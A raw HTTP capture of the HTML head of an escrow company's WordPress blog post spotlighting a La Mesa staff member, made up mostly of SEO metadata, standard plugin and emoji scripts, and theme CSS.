

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakwoodescrow.com/team-member-highlight/
body_size: 138206
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Team Member Highlight | Oakwood Escrow</title>

		<!-- All in One SEO Pro 4.4.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.oakwoodescrow.com/team-member-highlight/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Oakwood Escrow" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Team Member Highlight | Oakwood Escrow" />
		<meta property="og:url" content="https://www.oakwoodescrow.com/team-member-highlight/" />
		<meta property="og:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="og:image:secure_url" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="article:tag" content="oakwood blog" />
		<meta property="article:tag" content="best escrow company" />
		<meta property="article:tag" content="best san diego escrow company" />
		<meta property="article:tag" content="carolyn laethem" />
		<meta property="article:tag" content="escrow officer san diego" />
		<meta property="article:tag" content="independent escrow" />
		<meta property="article:tag" content="la mesa escrow" />
		<meta property="article:tag" content="la mesa escrow company" />
		<meta property="article:tag" content="neutral third party" />
		<meta property="article:tag" content="oakwood escrow" />
		<meta property="article:tag" content="san diego" />
		<meta property="article:tag" content="san diego escrow" />
		<meta property="article:tag" content="san diego escrow company" />
		<meta property="article:published_time" content="2018-01-17T18:52:43+00:00" />
		<meta property="article:modified_time" content="2018-01-17T18:52:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Team Member Highlight | Oakwood Escrow" />
		<meta name="twitter:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#article","name":"Team Member Highlight | Oakwood Escrow","headline":"Team Member Highlight","author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"},"image":{"@type":"ImageObject","url":4262},"datePublished":"2018-01-17T18:52:43-08:00","dateModified":"2018-01-17T18:52:43-08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#webpage"},"isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#webpage"},"articleSection":"Oakwood Blog, Best Escrow Company, best san diego escrow company, carolyn laethem, Escrow Officer San Diego, Independent Escrow, la mesa escrow, la mesa escrow company, neutral third party, Oakwood Escrow, san diego, san diego escrow, san diego escrow company"},{"@type":"BreadcrumbList","@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/","name":"Home","description":"The premier provider of Escrow Services. To raise the expectations of our industry, to strive to provide consumers with operational excellence","url":"https:\/\/www.oakwoodescrow.com\/"},"nextItem":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/","name":"Team Member Highlight","url":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/"},"previousItem":"https:\/\/www.oakwoodescrow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.oakwoodescrow.com\/#organization","name":"Oakwood Escrow","url":"https:\/\/www.oakwoodescrow.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo","width":396,"height":256,"caption":"Escrow Company San Diego"},"image":{"@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author","url":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"oakwoodescrow"}},{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#webpage","url":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/","name":"Team Member Highlight | Oakwood Escrow","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#breadcrumblist"},"author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"creator":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"image":{"@type":"ImageObject","url":4262,"@id":"https:\/\/www.oakwoodescrow.com\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/www.oakwoodescrow.com\/team-member-highlight\/#mainImage"},"datePublished":"2018-01-17T18:52:43-08:00","dateModified":"2018-01-17T18:52:43-08:00"},{"@type":"WebSite","@id":"https:\/\/www.oakwoodescrow.com\/#website","url":"https:\/\/www.oakwoodescrow.com\/","name":"Oakwood Escrow","description":"San Diego Escrow","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.oakwoodescrow.com/team-member-highlight/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Team Member Highlight - Oakwood Escrow" />
<meta property="og:description" content="This week on our Team Member Highlight is Carolyn Laethem from our La Mesa Team. &nbsp; Contact Carolyn at Claethem@Oakwoodescrow.com &nbsp;   ? Do you have any kids or grandchildren? 2 kids, 19 and 20, one of each, no grandkids yet!   ? What&#8217;s your favorite thing about escrow? Closing escrows for clients, especially first-time &hellip;  Team Member Highlight See More »" />
<meta property="og:url" content="https://www.oakwoodescrow.com/team-member-highlight/" />
<meta property="og:site_name" content="Oakwood Escrow" />
<meta property="article:tag" content="Best Escrow Company" />
<meta property="article:tag" content="best san diego escrow company" />
<meta property="article:tag" content="carolyn laethem" />
<meta property="article:tag" content="Escrow Officer San Diego" />
<meta property="article:tag" content="Independent Escrow" />
<meta property="article:tag" content="la mesa escrow" />
<meta property="article:tag" content="la mesa escrow company" />
<meta property="article:tag" content="neutral third party" />
<meta property="article:tag" content="Oakwood Escrow" />
<meta property="article:tag" content="san diego" />
<meta property="article:tag" content="san diego escrow" />
<meta property="article:tag" content="san diego escrow company" />
<meta property="article:section" content="Oakwood Blog" />
<meta property="article:published_time" content="2018-01-17T18:52:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="This week on our Team Member Highlight is Carolyn Laethem from our La Mesa Team. &nbsp; Contact Carolyn at Claethem@Oakwoodescrow.com &nbsp;   ? Do you have any kids or grandchildren? 2 kids, 19 and 20, one of each, no grandkids yet!   ? What&#8217;s your favorite thing about escrow? Closing escrows for clients, especially first-time &hellip; Team Member Highlight See More »" />
<meta name="twitter:title" content="Team Member Highlight - Oakwood Escrow" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.oakwoodescrow.com/#website","url":"https://www.oakwoodescrow.com/","name":"Oakwood Escrow","description":"San Diego Escrow","potentialAction":{"@type":"SearchAction","target":"https://www.oakwoodescrow.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.oakwoodescrow.com/team-member-highlight/#primaryimage","url":false},{"@type":"WebPage","@id":"https://www.oakwoodescrow.com/team-member-highlight/#webpage","url":"https://www.oakwoodescrow.com/team-member-highlight/","inLanguage":"en-US","name":"Team Member Highlight - Oakwood Escrow","isPartOf":{"@id":"https://www.oakwoodescrow.com/#website"},"primaryImageOfPage":{"@id":"https://www.oakwoodescrow.com/team-member-highlight/#primaryimage"},"datePublished":"2018-01-17T18:52:43+00:00","dateModified":"2018-01-17T18:52:43+00:00","author":{"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719"}},{"@type":["Person"],"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https://www.oakwoodescrow.com/#authorlogo","url":"https://secure.gravatar.com/avatar/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","caption":"oakwoodescrow"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Feed" href="https://www.oakwoodescrow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Comments Feed" href="https://www.oakwoodescrow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Team Member Highlight Comments Feed" href="https://www.oakwoodescrow.com/team-member-highlight/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oakwoodescrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#af9c6e;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#a7a7a7;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:inherit;font-weight:inherit;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:300px;}.astra-logo-svg{width:300px;}.ast-archive-description .ast-archive-title{font-size:16px;font-size:1.0666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:18px;font-size:1.2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#938966;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#f2f2f2;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.main-header-menu a,.ast-header-custom-item a{color:#f2f2f2;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#af9c6e;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#af9c6e;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#af9c6e;background-color:#af9c6e;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.ast-small-footer > .ast-footer-overlay{background-color:#333333;}.ast-small-footer a{color:#ffffff;}.ast-small-footer a:hover{color:#af9c6e;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#222222;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#af9c6e;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#000000;border-color:#938966;background-color:#938966;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#af9c6e;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#f2f2f2;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#af9c6e;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#af9c6e;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#af9c6e;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #938966;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#938966;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{color:#ffffff;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#1c1c1c;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:170px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#938966;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#efefef;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header .site-header{border-bottom-width:0;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:1px;border-bottom-color:#efefef;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#efefef;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C&#038;display=fallback&#038;ver=2.1.2' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.9.3' media='all' />
